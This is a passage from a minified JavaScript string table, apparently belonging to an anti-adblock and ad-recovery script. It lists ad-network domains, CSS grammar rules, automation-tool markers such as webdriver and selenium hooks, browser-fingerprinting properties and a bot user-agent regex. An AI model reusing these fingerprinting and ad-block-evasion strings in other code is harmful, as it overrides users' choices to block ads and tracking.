)","Nth",'"inventories"',"isVisibleElement","upright|rotate-left|rotate-right","document.classList.contains","Brackets","asadcdn.com","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","cache_is_blocking_ads","stroke","Bad syntax reference: ","eatDelim","auto|<position>","<'position-try-order'>? <'position-try-fallbacks'>","false|true","<target-counter()>|<target-counters()>|<target-text()>","` node type definition","/filter-fingerprint","onError","checkAtrulePrelude","[[<integer>|infinite]{2}]#|auto","getCategoryExclusions","startsWith","<an-plus-b>|even|odd","contrast( [<number-percentage>] )","HTMLTableColElement","Event_stopPropagation","stpd.cloud","set-cookie","728px",'<span id="banner-',"kargo.com","el.quizlet.com","At-rule `@","lijit.com","Scope","tokenCount","document.getElementsByClassName","mustExcludeStrings","<'margin-inline-start'>","HTMLImageElement_attributionSrc","-webkit-calc(",'"<", ">", "=" or ")"',"text_ad","prependData","HTMLLinkElement_href","<font-weight-absolute>|bolder|lighter","shardingIndex","line","fill|contain|cover|none|scale-down","<'inset-block'>","CDC-token","minutemedia-prebid.com","as_skip","recovery_adm_gpt_request","<mf-name> : <mf-value>","length","is_brave",'" is a required argument.',"googlesyndication\\.com","yellowblue.io","ChromeDriverw","innerHTML","add","af8d5326","isVisible","dvi","20030107","auto|text|none|contain|all","privacy-mgmt.com","518144xnjOyb","[( <scope-start> )]? [to ( <scope-end> )]?","orbidder.otto.de","appconsent.io","CrOS","indexOf","polarbyte.com","excludeHosts","Unknown property","-1000px","workers.dev","cbidsp","cursor","link","Failed to detect bot:","getAdUnitPath","adcontainer","/npm-monitoring","matrix3d( <number>#{16} )","isRaptive","dataset","__gads=ID=","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","Not a Declaration node","<media-in-parens> [and <media-in-parens>]+","high","_parent","none|always|column|page|spread","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","aXRoYw==","webdriverio","skin_wrapper","Element_ariaLabel","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","e6d29821","Parentheses","` for ","[<layer-name>#|<layer-name>?]","[AdBlockDetector] acceptable ads check target ","show|hide","handlers","scrollY","ping","start|end|center|baseline|stretch","general-enclosed","] by [","gigacalculator.com","auto|never|always|<absolute-size>|<length>","Identifier, string or comma is expected","getAtrule","smartadserver.com","thebrighttag.com","PluginArray","normal|[<number> <integer>?]","padding-left","HTMLFormElement_target","_sourcesContents","reference","auto|never|always","<'margin-inline'>","getBoundingClientRect","iframe","SelectorList","3rd-party fetch error: ","postMessage","cefsharp","omid_message_method","adshieldAvgRTT","click","data-empty-src","'[' <custom-ident>* ']'","toArray","Selector","browserLanguage","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","privacy-center.org","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","repeat","adtelligent.com","<media-not>|<media-and>|<media-in-parens>","cmVzZXJ2ZWQySW5wdXQ=","( <supports-condition> )|<supports-feature>|<general-enclosed>","postmedia.solutions.cdn.optable.co","__nightmare","isVisibleNode","#adshield","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","auto|avoid|avoid-page|avoid-column|avoid-region","textContent","gamezop.com","dimension-token","documentElement","partitioned","Terminate - no active auto recovery","techbook.de","before","#as_domain","__gpp not found within timeout","<'align-content'> <'justify-content'>?","criteo.com","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","RunPerfTest","<'margin'>","dotted|solid|space|<string>","https://t.visx.net/ul_cb/hb_post","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","block|inline|run-in","alpha|luminance|match-source","Block","normal|reverse|alternate|alternate-reverse","/asn","cqb","<length> <length>?","ads_","Terminate - not registered in db","stopImmediatePropagation","getAtrulePrelude","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","rotate( [<angle>|<zero>] )","attributionSrc","[csstree-match] BREAK after ","[<bg-layer> ,]* <final-bg-layer>","releaseEvents","requestIdleCallback not exists","https://static.criteo.net/js/ld/publishertag.prebid.js","Mesa OffScreen","https://orbidder.otto.de/bid","Event_stopImmediatePropagation","name",'Delim "',"initInventoryFrame","wdioElectron","firstCharOffset","__as_is_xhr_loading","deg","atmedia.hu","pw-","none|<string>+","<box>|margin-box","gemius.pl","HTMLCanvasElement.getContext is not a function","scrollWidth","errorTrace signal unexpected behaviour","tan( <calc-sum> )","HTMLMediaElement_src","<family-name>","Notification","clearInterval","__webdriver_script_func","option domain is invalid","setTimeout","not expected type of fetch Request: ","btoa","/detect/script-block/script-blocked-checker","ads","/negotiate/css","smsonline.cloud","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|manual|auto","parseContext","nn_","Too many hex digits","MAIN","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<image>|<color>","postmedia.digital","; Priority=Medium","getParameter","Array","positions","hbwrapper.com","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","top|bottom|block-start|block-end|inline-start|inline-end","[<page-selector>#]?","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","document_getElementById","slotRenderEnded","edinburghnews.scotsman.com","url-token","dotomi.com","object","inventory_name","as-click-message-handler-added","adnxs.net","prev","<keyframe-selector># { <declaration-list> }","defineSlot",".start","adnxs-simple.com","DONE","body > a > div > div > img","as_apply","admiral","innerText","289298jQSUNf","_phantom","adfarm1.adition.com","si.com","httponly","aW5wdXQ=","auto|<color>{2}","MessagePort","properties","() => version","responseURL","dppx","flux.jp","ups.analytics.yahoo.com","_map","timeout","colon-token","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","Unknown at-rule descriptor","j7p.jp","adWrapper","translate3d( <length-percentage> , <length-percentage> , <length> )","contentsfeed.com","ocelot.studio","bidsBackHandler","has","d15kdpgjg3unno.cloudfront.net","Matching for a tree with var() is not supported","blockAdUnitPath","hostage","[stretch|repeat|round|space]{1,2}","https://consent.cesoirtv.com","<'left'>","size","DOMContentLoaded","ReadableStream is not supported in fetchLater","adsinteractive.com","banner_ad","set","data-owner","px-cloud.net","consents","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","none|<filter-function-list>|<-ms-filter-function-list>","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|none","mgid.com","as_location","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","integrity",".pages.dev","Bad value `","filename","content|fixed","<'padding-left'>","cmpChar","option maxAge is invalid","__lastWatirConfirm","direction","javascript:","<line-style>{1,4}","ellipse( [<shape-radius>{2}]? [at <position>]? )","keyval","xhr_hookPage","encodeUrl","6d29821e","data-ad-width","comment-token","sectionChange","-src","normal|break-word|anywhere","rad","auto|normal|none","eof","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","perspective( [<length [0,∞]>|none] )","neoera-cdn.relevant-digital.com","gpt_","isVisibleIframe","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","auto|<'border-style'>","Unexpected err while detecting cosmetic filter: ","<'max-block-size'>","compareByOriginalPositionsNoSource","redir","generate","media","Date","auto? [none|<length>]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","cachedAt","HTMLSourceElement_srcset","url(","url( <string> <url-modifier>* )|<url-token>","normal|spell-out||digits||[literal-punctuation|no-punctuation]","getAttribute","test/view/passed","secure","<?lit$","protectFetchInputSync shouldn't be called with ReadableStream","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","normal|bold|<number [1,1000]>","aniview.com","<page-margin-box-type> '{' <declaration-list> '}'","!important","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","slice|clone","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","nowrap|wrap|wrap-reverse","browserKind","forEachRight","event","revert","none|<custom-ident>","data-cmp-ab","[<length>{2,3}&&<color>?]","PerformanceEntry_name","tag","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","<'row-gap'> <'column-gap'>?","snigelweb.com","<'inset-block-end'>","openx.net","https://ads.yieldmo.com/exchange/prebid","none","notificationPermissions","inset?&&<length>{2,4}&&<color>?","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","HTMLImageElement_src","ancestorOrigins","selectorsToForceProtect",'<div class="CAN_ad">',"__webdriver_evaluate","ar-yahoo-v1","brandmetrics.com","xlink:href","hadronid.net","onLine","programme.tv","GeneralEnclosed","vmin","flat|preserve-3d","longestMatch","substr","replace|add|accumulate","generated","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","mimeTypes","adUnitPath","fuseplatform.net","most-width|most-height|most-block-size|most-inline-size","script_onerror","trimLeft","assign","scroll-position|contents|<custom-ident>","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","ad.smaato.net","osano-","sentrySampleRatio","iframe load timeout-fetch error: ","reset","ignore|stretch-to-fit","Timed out waiting for consent readiness","<'pause-before'> <'pause-after'>?","generatedLine","<grid-line> [/ <grid-line>]{0,3}","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","picrew.me","body","and","useractioncomplete","element","MessageEvent","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","quantumdex.io","101316WBQihL","pubads","rel","SIMID:","Percent sign is expected","Value","wrong googletag.pubads()","auto|none|scrollbar|-ms-autohiding-scrollbar","normal|compact","blocking_ads","send","overflow","adsrvr.org","optimise.net","item doesn't belong to list","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","liadm.com","RegExp","eventStatus","initLogUploadHandler","script-src-elem","stickyadstv.com","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2",", height: ","-ad","Destroying interstitial slots : ","HTMLVideoElement_poster","is_acceptable_ads_blocked",'{"type": "tag", "marshalled": "<html></html>"}',"tokenize","level","<'top'>{1,2}","[historical-ligatures|no-historical-ligatures]","NmFreWhvcjgwbTM3c2xmdzF2eHA=","concat","HTMLIFrameElement","admz","iionads.com","Failed to decode protect-id: id is empty","Event","isSamsungBrowser","normal|sub|super","DocumentFragment_querySelectorAll","offset","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","CanvasCaptureMediaStream","auto|thin|none","matchAtrulePrelude","x-as-search-","https://css-load.com","child-0","meta","__fxdriver_evaluate","_names","immediate","delete","additionalAdsBait","; Secure","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","redirected","is_limited_ads","defaultPrevented","__tcfapi","raw","parse","cmd","content-visibility","hooked_page","<html><head></head><body></body></html>","intersectionRect","/negotiate/v4/xhr?passcode=","/media/vpaid-display/iframe.html","findAllFragments","msie","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","parseSourceMapInput","<compound-selector> [<combinator>? <compound-selector>]*","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<'min-block-size'>","smartyads.com","padding-bottom","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","getConfig","none|<dashed-ident>#","iframe load error: ","findLastIndex","start|end|center|justify|distribute","content-ad","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","setHTMLUnsafe","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://fb.content-loader.com","[AdShield] Failed to log missing prev_scp:","petbook.de","matchDeclaration","; Path=","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","visible","isElementVisibilityHidden","initMain","botd","creativecdn.com","decorate","/container.html","sourcesContent","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","append","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","chained|none","<media-query>#","cap","fundingchoicesmessages.google.com","logs-partners.coupang.com","pageview_id","call","is_admiral_adwall_rendered","img_","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","negotiate_fail","Type of node should be an Object","googletag","__as_new_xhr_data","script-src","center|start|end|flex-start|flex-end","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Declaration","var(","scribd.com","findLast","https://cmp.petbook.de",'[id*="',"<display-outside>?&&[flow|flow-root]?&&list-item","permission","HTMLAnchorElement_attributionSrc","enabled","doubleclick.net","startOffset","que","context","quizlet.com","isAbsolute","ads.nicovideo.jp","innerWidth","travelbook-magazine.com",", scrollX: ","opr","/report","_sourceRoot","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","from|to|<percentage>|<timeline-range-name> <percentage>","https://07c225f3.online","_skipValidation","none|capitalize|uppercase|lowercase|full-width|full-size-kana","Terminate - keep original acceptable ads","whatcardev.haymarket.com","options","fromSourceMap","; Partitioned","Operator","atrulePrelude","div#contents > span#ads","div#contents","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","auth","profile","property","additionalHeaders","appendChild","DOMParser","onmozfullscreenchange","set ","__proto__","Too many question marks","allocateCursor","supplierId","scaleX( [<number>|<percentage>] )","khz","<'flex-grow'>","admost.com","(function(){","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","Window_open","[<length>|<percentage>|auto]{1,4}","/static/topics/topics_frame.html","shift","adUnits","miter|round|bevel","urlFilter","script_version","stack","CSSStyleDeclaration_getPropertyValue","<'width'>","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","innerHeight","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","Element","blocked_script_cache","base64 failed","hasAttribute","'. Set options.decodeValues to false to disable this feature.","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","adSlot","parseFloat","Worker","BatteryManager","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","ownerNode","getSlotElementId","event_sample_ratio","isTargetUrl","root|nearest|self","Navigator","defineProperty","protectHtml","Blob","XXX","infinite|<number>","renderer","enter","pagead/js/dv3.js","sddan.com","<length>||<color>","anymind360.com","import('","Performance.network","https://cmp.computerbild.de","promise","NodeList","revokeObjectURL","scanString","1rx.io","scaleZ( [<number>|<percentage>] )","HTMLElement_style","fetch: ","none|railed","<'max-height'>","Apple","getElementsByClassName","HTMLTableCellElement","Unexpected combinator","childElementCount","none|<length-percentage> [<length-percentage> <length>?]?","protect","once","border","Unsupported version: ","rest","Missed `structure` field in `","Blocked ","&url=","<position>#","drag|no-drag","Forward report url to engineers","MSG_ACK_VISIBLE","adblock_fingerprint","<'padding-left'>{1,2}","fill","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","_Selenium_IDE_Recorder","/iu3","<single-animation-play-state>#","feature","SYN_URG","Spaces","<'border-top-width'>||<'border-top-style'>||<color>","tokens","<'margin-left'>","domain switch: no src attribute","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","[none|<custom-ident>]#","cs.lkqd.net","HTMLTableElement","toSetString","keepOriginalAcceptableAds","adshield","ad.as.amanad.adtdp.com","capture","permutive.com","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","ADNXSMediation","DOMTokenList","https://googleads.g.doubleclick.net/pagead/ads","document.getElementById","mustIncludeStrings","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","d2VneWpwenV4MzhxMmE5dm1pZm90","rlcdn.com","Response","succeedscene.com","setProperty","getClickUrl","env","e-planning.net","/favicon.ico?","smilewanted.com","Failed to load 3rd-party image. Please enable 3rd-party image loading.","yandex.com","url","idRegex","blob:","northernirelandworld.com","bz-berlin.de","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[CMP Log] Status logged: is_cmp_blocked=","<'flex-direction'>||<'flex-wrap'>","[<container-name>]? <container-condition>","logs","<font-stretch-absolute>","getDomId","start","onclick","escape","none|discard-before||discard-after||discard-inner","iu_parts","analytics_ds",'Identifier "',"Mismatch","xhr_defer","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","a2Zwdg==","MSG_SYN_URG","close-error-report","scrollTo","https://content-loader.com","createContextualFragment","cmp_blocking_check","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","CSSStyleDeclaration_cssText","getPropertyValue","prepend","4dex.io","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","counter( <counter-name> , <counter-style>? )","signalStatus","push","lookupOffset","loaded","parent","adapi.inlcorp.com","History_replaceState",'":", ',"is_blocking_acceptable_ads","none|<shadow>#","/ssvast_track/v2","sin( <calc-sum> )","attributionsrc=","HTMLAnchorElement_host","CSSPrimitiveValue","cnlwYQ==","createList","hasOrigin","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",".constructor","hooking started without preframe hooking","ab43d8d5","initial","getLastListNode","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","request_id","normal|text|emoji|unicode","CefSharp","navigator.mimeTypes is undefined","hashchange","CSSStyleDeclaration","bricks-co.com","':' <ident-token>|':' <function-token> <any-value> ')'","reserved1Input"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","tpc.googlesyndication.com","replaceSync","mozInnerScreenX","rcap","idx","cust_params","adtrafficquality.google","<color>+|none","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","match.rundsp.com","/f.min.js","replaceState","marker-end","hadron.ad.gt","urlRegexes","/ivt/detect","shouldUseOrigin","ensureInit","getServices","auto|stable&&both-edges?","INVENTORY_FRAME","cp.edl.co.kr","dogdrip.net","title","/analytics?host=","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","Failed to load website due to adblock: ","a3luYg==","*[id]","asin( <calc-sum> )","hypot( <calc-sum># )","<shape-box>|fill-box|stroke-box|view-box","translate( <length-percentage> , <length-percentage>? )","SVGElement","__fxdriver_unwrapped","protectUrlContext","stackadapt.com"," > ","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","fromEntries","cWJ1dw==","}-token","[discretionary-ligatures|no-discretionary-ligatures]","type","none|element|auto","HTMLVideoElement","scrollX,Y","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","pb_","f8d5326a","div","<hex-color>|<absolute-color-function>|<named-color>|transparent","dn0qt3r0xannq.cloudfront.net","webGL","running|paused","env( <custom-ident> , <declaration-value>? )","_set","dvh",'"],[class*="',"jump-start|jump-end|jump-none|jump-both|start|end","else","s.amazon-adsystem.com","cqi","device-cmyk( <number>#{4} )","file","domains","duration","<bg-clip>#","auto|bar|block|underscore","pn.ybp.yahoo.com","gam_url_debug","Name is expected","a-mx.com","/\\r\\n/g","ms, fetchElapsed: ","<declaration-value>?","structure",".setTargetingForGPTAsync","<mf-name>","akamaized.net","Group","adv-space","Atrule","1.9.1","<page-selector-list>","cmVzZXJ2ZWQxT3V0cHV0","path( [<fill-rule> ,]? <string> )","PseudoClassSelector","ClassSelector","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","<compound-selector>#","defineOutOfPageSlot","Failed to load 3rd-party image: ","Blocked prebid request error for ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","viously.com","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<ns-prefix>? <ident-token>","compact","Must be between 0 and 63: ","insertAdjacentElement","xyz|xyz-d50|xyz-d65","as_inventory_id","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","layer","en-us","isEncodedUrl","<predefined-rgb> [<number>|<percentage>|none]{3}","aweber.com","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","invalid url (anchor href set): ","go.affec.tv","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","sameSite","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","[<url> [format( <string># )]?|local( <family-name> )]#","SyntaxMatchError","r2b2.io","sharethrough.com","microad.net","features","load","wrap|none","getStorageUpdates",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","sn_ad_label_","as_test","no-cache",".gamezop.com","getLocationRange","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","connatix.com","[auto|<length-percentage>]{1,4}","createElement","__sa_","<'margin-inline-end'>",'<div class="',"creativeId","!boolean-group","http://api.dable.io/widgets/","insurads.com","<div","getTargeting","httpOnly","eat","https:","Terminate - as_test is not present (checked URL param and LocalStorage)","y.one.impact-ad.jp","StyleSheet","ayads.co","iterations","[<family-name>|<generic-family>]#","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","safari/firefox iframe timeout","adscale.de","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Unknown type",", elapsed: ","<url>|none","ADM (","onorientationchange","body > div > span > div","sync.search.spotxchange.com","gumgum.com","Zm1qeA==","recognizer","decodeURIComponent","https://consent.sunderlandecho.com","Exception occurred in hooked function ","<line-width>","iframe message timeout","noktacom.rtb.monetixads.com","Math","<'margin-block-start'>","__selenium_evaluate","HTMLSourceElement","set-cookie-parser encountered an error while decoding a cookie with value '","afterend","<custom-ident>|<string>","margin-bottom","-moz-calc(","_self","closest","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","eventId=","addtl_consent","originalHostname","cache_is_blocking_acceptable_ads","isBrave","dpi","tel:","isArray","safeframe.googlesyndication.com","<combinator>? <complex-selector>","<'inset'>","adthrive.com","flags","errArgs","<noscript>","parentNode","state","scheme","[<box>|border|padding|content]#","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","closest-side|closest-corner|farthest-side|farthest-corner|sides","childNodes","crsspxl.com","defer","adpushup.com","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","../","splice","sunderlandecho.com","rem( <calc-sum> , <calc-sum> )","pubexchange.com","w = window.parent;","[AdBlockDetector] page unloaded while checking acceptable ads target ","scripts","tokenType","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj",'link[rel="preload"][as="script"][href="',"signal","', '*')<\/script>","toLowerCase","Unknown type: ","parseString","decodeURI","scanSpaces","CSSStyleSheet_replaceSync","HTMLIFrameElement_contentWindow","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","<integer>|auto","adv-","shouldApplyGdpr","rotateX( [<angle>|<zero>] )","pub_300x250"," is 